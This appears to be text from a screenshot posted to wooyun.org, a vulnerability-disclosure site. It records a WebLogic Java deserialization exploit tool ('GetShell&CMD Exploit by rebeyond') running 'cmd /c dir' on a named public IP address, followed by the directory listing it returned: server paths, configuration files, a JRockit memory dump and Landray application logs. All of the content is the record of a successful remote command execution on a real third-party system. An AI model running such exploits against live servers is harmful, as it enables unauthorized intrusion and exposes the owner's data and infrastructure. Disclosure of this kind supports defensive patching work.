 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 220.248.17.101 Port: 80 DisConn
FilePath: E:\eboss_projects\ebossServer\servers\Ad Upload
CMD: cmd /c dir Execute
Result:
驱动器 E 中的卷没有标签。
卷的序列号是 AC59-4BFC
E:\eboss_projects\ebossServer 的目录
2016-01-19 00:00 <DIR> .
2016-01-19 00:00 <DIR> ..
2011-09-02 10:21 <DIR> autodeploy
2011-09-02 10:21 <DIR> bin
2015-12-01 17:01 <DIR> config
2011-09-02 10:21 <DIR> console-ext
2015-12-01 17:25 156 edit.lok
2011-09-02 10:21 472 fileRealm.properties
2011-09-02 10:21 <DIR> init-info
2012-07-06 20:05 22,977 jrockit.7380.dump
2012-07-06 20:05 4,120,414,104 jrockit.7380.mdmp
2016-01-19 14:53 1,957,969 Landray.log
2015-11-23 23:57 179,230 Landray.log.2015-11-23
2015-11-24 23:56 5,276,306 Landray.log.2015-11-24
2015-11-25 23:58 3,735,035 Landray.log.2015-11-25
2015-11-26 23:58 5,492,501 Landray.log.2015-11-26
2015-11-27 23:59 4,214,056 Landray.log.2015-11-27
2015-11-28 23:54 318,989 Landray.log.2015-11-28
www.wooyun.org